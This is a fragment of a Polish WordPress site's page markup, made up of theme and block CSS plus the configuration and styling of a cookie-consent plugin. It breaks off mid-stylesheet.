0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='voluto-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%7CInter%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-css' href='https://forgan.pl/wp-content/themes/voluto/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-min-css' href='https://forgan.pl/wp-content/themes/voluto/assets/css/styles.min.css?ver=1.0.1' media='all' />
<style id='voluto-style-min-inline-css'>
:root { --color-accent:#cc5bdb; --color-accent-dark:#cc5bdb;}
.voluto-breadcrumb-trail { background-color:#ffffff; }.entry-content p a:not(.button) { color:#cc5bdb; }.entry-content p a:not(.button):hover { color:#cc5bdb; }.card-style-boxed .post-content-inner .post-thumbnail { margin-left:-30px;margin-right:-30px;}

/*# sourceURL=voluto-style-min-inline-css */
</style>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://forgan.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://forgan.pl","_expiry":"365","_categories":[{"name":"niezb\u0119dny","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcjonalny","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analityka","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Wyst\u0119p","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklama","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#CC5BDB"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#CC5BDB","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#cc5bdb","border-color":"#CC5BDB"}},{"tag":"reject-button","styles":{"color":"#CC5BDB","background-color":"transparent","border-color":"#CC5BDB"}},{"tag":"settings-button","styles":{"color":"#CC5BDB","background-color":"transparent","border-color":"#CC5BDB"}},{"tag":"readmore-button","styles":{"color":"#CC5BDB","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#cc5bdb","border-color":"#CC5BDB"}},{"tag":"revisit-consent","styles":{"background-color":"#CC5BDB"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Polityka Cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPolityka Cookie\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\"\u003EPoka\u017c wi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\"\u003EPoka\u017c mniej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EProsimy o zaakceptowanie zgody na pliki cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Nie sprzedawaj i nie udost\u0119pniaj moich danych osobowych","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Blisko","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Blisko","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pl","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: 